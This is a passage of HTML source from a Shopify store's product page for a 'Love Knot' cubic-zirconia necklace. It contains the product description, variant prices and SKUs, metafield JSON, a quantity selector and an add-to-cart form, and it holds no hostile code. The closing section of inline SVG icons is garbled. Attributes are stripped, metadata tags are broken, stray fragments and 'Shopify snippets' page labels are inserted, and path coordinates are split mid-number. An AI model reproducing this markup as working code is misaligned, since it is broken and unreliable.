loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153248723037"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41153248723037"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153248755805"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153248788573"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153248821341"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Daughter-Sweet Sound</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Daughter-Sweet Sound</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41153248723037"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7139372826717" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41153248723037"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
